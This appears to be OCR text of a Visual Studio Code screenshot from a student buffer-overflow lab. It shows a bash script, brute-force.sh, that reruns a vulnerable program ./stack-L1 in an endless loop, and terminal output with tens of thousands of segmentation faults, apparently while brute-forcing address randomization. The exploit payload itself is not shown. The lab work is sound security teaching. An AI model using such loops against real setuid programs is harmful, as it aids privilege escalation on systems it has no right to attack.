 Mar 27 10:43
brute-force.sh - BirlutiuClaudiuAndrei - Visual Studio Code
o Run Terminal Help
C call_shellcode.c .../Birlutiu_Claudiu_Cod/shellcode C call_shellcode.c .../sarcina5_birlutiu/... exploit.py .../sarcina5_birlutiu exploit.py .../sarcina6_birlutiu U $ brute-force.sh U M Makefile .../sarcina5_birlutiu M Ma HEX ...
L03 > Birlutiu_Claudiu_L03 > Birlutiu_Claudiu_Cod > sarcina6_birlutiu > $ brute-force.sh
1 #!/bin/bash
2
3 SECONDS=0
4 value=0
5
6 while true; do
7 value=$(( $value + 1 ))
8 duration=$SECONDS
9 min=$(($duration / 60))
10 sec=$(($duration % 60))
11 echo "$min minutes and $sec seconds elapsed."
12 echo "The program has been running $value times so far."
13 ./stack-L1
14 done
15
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL sh - sarcina6_birlutiu ...
Input size: 517
./brute-force.sh: line 14: 203474 Segmentation fault ./stack-L1
2 minutes and 46 seconds elapsed.
The program has been running 56747 times so far.
Input size: 517
./brute-force.sh: line 14: 203475 Segmentation fault ./stack-L1
2 minutes and 46 seconds elapsed.
The program has been running 56748 times so far.
Input size: 517
./brute-force.sh: line 14: 203476 Segmentation fault ./stack-L1
2 minutes and 46 seconds elapsed.
The program has been running 56749 times so far.
Input size: 517
./brute-force.sh: line 14: 203477 Segmentation fault ./stack-L1
2 minutes and 46 seconds elapsed.
The program has been running 56750 times so far.
Input size: 517
./brute-force.sh: line 14: 203478 Segmentation fault ./stack-L1
2 minutes and 46 seconds elapsed.
The program has been running 56751 times so far.
Input size: 517
./brute-force.sh: line 14: 203479 Segmentation fault ./stack-L1
2 minutes and 46 seconds elapsed.
The program has been running 56752 times so far.
Input size: 517
$